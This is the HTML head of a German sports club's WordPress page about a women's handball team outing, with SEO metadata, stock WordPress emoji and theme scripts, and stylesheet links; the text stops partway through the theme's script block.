

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tv1846alzey.de/abteilung/handball/teamevent-der-damen/
body_size: 39232
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de"> <!--<![endif]-->
<head>
    <title>Teamevent der Damen - TV 1846 Alzey e.V.</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tv1846alzey.de/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tvalzey.de/abteilung/handball/teamevent-der-damen/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Teamevent der Damen - TV 1846 Alzey e.V." />
	<meta property="og:description" content="Heute hat die Damenmannschaft das gute Wetter für eine Weinwanderung mit &#8222;Weck, Woscht und Woi&#8220; genutzt. Bei leckerem Sushi haben Sie dann den Abend ausklingen lassen." />
	<meta property="og:url" content="https://tvalzey.de/abteilung/handball/teamevent-der-damen/" />
	<meta property="og:site_name" content="TV 1846 Alzey e.V." />
	<meta property="article:published_time" content="2021-08-21T19:09:26+00:00" />
	<meta property="og:image" content="https://tvalzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL.png" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Christina Haas" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Christina Haas" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tvalzey.de/abteilung/handball/teamevent-der-damen/#article","isPartOf":{"@id":"https://tvalzey.de/abteilung/handball/teamevent-der-damen/"},"author":{"name":"Christina Haas","@id":"https://tv1846alzey.de/#/schema/person/2bbadcebd27b051c91f90447e70fd176"},"headline":"Teamevent der Damen","datePublished":"2021-08-21T19:09:26+00:00","mainEntityOfPage":{"@id":"https://tvalzey.de/abteilung/handball/teamevent-der-damen/"},"wordCount":30,"commentCount":0,"publisher":{"@id":"https://tv1846alzey.de/#organization"},"image":{"@id":"https://tvalzey.de/abteilung/handball/teamevent-der-damen/#primaryimage"},"thumbnailUrl":"https://tv1846alzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL.png","articleSection":["Handball"],"inLanguage":"de","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tvalzey.de/abteilung/handball/teamevent-der-damen/#respond"]}]},{"@type":"WebPage","@id":"https://tvalzey.de/abteilung/handball/teamevent-der-damen/","url":"https://tvalzey.de/abteilung/handball/teamevent-der-damen/","name":"Teamevent der Damen - TV 1846 Alzey e.V.","isPartOf":{"@id":"https://tv1846alzey.de/#website"},"primaryImageOfPage":{"@id":"https://tvalzey.de/abteilung/handball/teamevent-der-damen/#primaryimage"},"image":{"@id":"https://tvalzey.de/abteilung/handball/teamevent-der-damen/#primaryimage"},"thumbnailUrl":"https://tv1846alzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL.png","datePublished":"2021-08-21T19:09:26+00:00","inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://tvalzey.de/abteilung/handball/teamevent-der-damen/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://tvalzey.de/abteilung/handball/teamevent-der-damen/#primaryimage","url":"https://tv1846alzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL.png","contentUrl":"https://tv1846alzey.de/wp-content/uploads/2020/04/TVLogo_Final_SMALL.png","width":300,"height":300},{"@type":"WebSite","@id":"https://tv1846alzey.de/#website","url":"https://tv1846alzey.de/","name":"TV 1846 Alzey","description":"","publisher":{"@id":"https://tv1846alzey.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tv1846alzey.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://tv1846alzey.de/#organization","name":"TV 1846 e.V. Alzey","url":"https://tv1846alzey.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://tv1846alzey.de/#/schema/logo/image/","url":"https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg","contentUrl":"https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg","width":475,"height":70,"caption":"TV 1846 e.V. Alzey"},"image":{"@id":"https://tv1846alzey.de/#/schema/logo/image/"}},{"@type":"Person","@id":"https://tv1846alzey.de/#/schema/person/2bbadcebd27b051c91f90447e70fd176","name":"Christina Haas","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://tv1846alzey.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6db24750a273c3e64f642babcbb958c33136b9d9658fb283882fe42cf496bf62?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6db24750a273c3e64f642babcbb958c33136b9d9658fb283882fe42cf496bf62?s=96&d=mm&r=g","caption":"Christina Haas"},"url":"https://tv1846alzey.de/author/christina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="TV 1846 Alzey e.V. &raquo; Feed" href="https://tv1846alzey.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV 1846 Alzey e.V. &raquo; Kommentar-Feed" href="https://tv1846alzey.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV 1846 Alzey e.V. &raquo; Teamevent der Damen-Kommentar-Feed" href="https://tv1846alzey.de/abteilung/handball/teamevent-der-damen/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tv1846alzey.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=12b9318e30a5a9d217e3a2ee22f74e35"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ai1ec_style-css' href='//tv1846alzey.de/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/css/ai1ec_parsed_css.css?ver=3.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tv1846alzey.de/wp-includes/css/dist/block-library/style.min.css?ver=12b9318e30a5a9d217e3a2ee22f74e35' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tv1846alzey.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tv1846alzey.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://tv1846alzey.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.3.3-7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tv1846alzey.de/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://tv1846alzey.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tv1846alzey.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://tv1846alzey.de/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://tv1846alzey.de/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://tv1846alzey.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tv1846alzey.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tv1846alzey.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tv1846alzey.de/wp-json/wp/v2/posts/1359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tv1846alzey.de/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://tv1846alzey.de/?p=1359' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tv1846alzey.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftv1846alzey.de%2Fabteilung%2Fhandball%2Fteamevent-der-damen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tv1846alzey.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftv1846alzey.de%2Fabteilung%2Fhandball%2Fteamevent-der-damen%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tv1846alzey.de\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tv1846alzey.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/tv1846alzey.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
